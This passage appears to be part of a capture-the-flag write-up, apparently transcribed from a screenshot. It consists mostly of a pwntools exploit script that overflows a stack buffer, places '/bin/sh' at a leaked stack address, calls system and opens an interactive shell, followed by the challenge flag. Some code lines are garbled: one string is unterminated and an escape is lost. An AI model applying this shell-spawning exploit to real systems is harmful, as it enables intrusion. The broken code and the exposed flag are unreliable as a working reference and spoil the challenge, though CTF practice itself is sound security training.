
        b"A" * 0x18,

        b"/bin/shx00",

        b"A" * 0x20,

        elf.bss() + 0xF00,

        read,

    )

    raw_input("DEBUG")

    target.sendlineafter("Enter the launch sequence:
    target.recvuntil(b"prize: ")

    stack = int(target.recvline().strip(), 16)

    binsh = stack + 0x18

    target.success(hex(stack))

    payload = flat(

        b"A" * 0x38,

        binsh,

        0x404F28,

        system,

    )

    target.sendline(payload)

    target.interactive()

if __name__ == "__main__":

    main()

```

### Flag

:spoiler[`sun{D!d_y0u_s3e_thE_IM4P_spAce_laUncH??}`]

## Jacksonville
